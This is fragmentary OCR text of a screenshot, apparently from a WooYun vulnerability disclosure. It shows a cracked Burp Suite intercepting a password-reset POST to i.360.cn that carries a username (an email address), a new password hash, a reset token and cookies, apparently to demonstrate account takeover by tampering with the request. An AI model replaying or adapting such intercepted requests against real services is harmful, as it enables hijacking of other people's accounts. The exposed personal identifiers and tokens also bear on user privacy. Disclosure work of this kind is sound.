 找回密码-360个人中心 -
http://i.360.cn/findpwd/setpwdfromemail?vc=e%2FwljiqD9WE%2FVOvSyxGfVEyPUr2BLUXMxCgx1q%2BdaQlcSiT2mq40yBcza81%2BPx1uyX%2F
Conduit Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
www.jqgj.com.cn - -ho...
百度一下，你就知道
找回密码-360个人中心
360
用户中心
畅行安全上网新生活!
首页
找回密码
设置新密码
设置新密码后，您可用新密码登录360各应用
新密码：
确认新密码：
提交中...
Copyright©2005-
burp suite professional v1.4.07 - Crack By Finger
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://i.360.cn:80 [220.181.159.215]
forward drop intercept is on action
raw params headers hex
POST /findpwd/dosetpwdfromemail HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer:
http://i.360.cn/findpwd/setpwdfromemail?vc=e%2FwljiqD9WE%2FVOvSyxGfVEyPUr2BLUXMxCgx1q%2BdaQlcS
za81%2BPx1uyX%2FBvSvDWcV3ZmpsTwsqvoMBMRy%2BOEUsOPWTwDHMZTqJjw1jIv1lDg%3D%3D&qid=268296138
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; EmbeddedWB 14.52 f
http://www.bsalsa.com/ EmbeddedWB 14.52; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET C
3.0.30729; Media Center PC 6.0; .NET4.0C)
Host: i.360.cn
Content-Length: 210
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: count=70; guid=59612149.4596714327228703000.1385439528397.1172
uname=miaopu%2540yahoo.cn&newPassword=47ec2dd791e31e2ef2076caf64ed9b3d&vc=e%2FwljiqD9WE%2FVOvS
2BLUXMxCgx1q%2BdaQlcSiT2mq40yBcza81%2BPx1uyX%2FBvSvDWcV3ZmpsTwsqvoMBMRy%2BOEUsOPWTwDHMZTqJjw1j
3D
英
+ < >
Internet | 保护模式: 禁用
100%
www.wooyun.org